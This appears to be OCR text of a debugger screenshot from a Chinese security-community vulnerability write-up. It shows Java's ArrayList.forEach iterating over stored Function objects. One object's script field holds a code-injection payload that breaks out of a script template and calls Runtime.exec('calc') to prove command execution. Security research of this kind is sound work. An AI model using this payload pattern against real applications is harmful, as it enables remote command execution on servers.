 Reader Mode
public void forEach(Consumer<? super E> action) { action: FunctionService$lambda@7292
Objects.requireNonNull(action);
final int expectedModCount = modCount; expectedModCount: 4
final Object[] es = elementData; es: Object[10]@7293
final int size = this.size; size: 4
for (int i = 0; modCount == expectedModCount && i < size; i++) expectedModCount: 4 size: 4
action.accept(elementAt(es, i)); action: FunctionService$lambda@7292 es: Object[10]@729
if (modCount != expectedModCount)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
es = {Object[10]@7293}
01 expectedModCount = 4
01 i = 0
modCount = 4
01 size = 4
this = {ArrayList@7291} size = 4
0 = {Function@7282}
f createDate = {Date@7285} "Thu Jan 25 19:38:37 GMT+08:00 2024"
f id = "021e4783f4b01da104c41455642e5dcd"
f name = "aaa"
f parameter = "aaa"
f script = "}Java.type('java.lang.Runtime').getRuntime().exec('calc');{"
1 = {Function@7295}
2 = {Function@7296}
3 = {Function@7297}
先知社区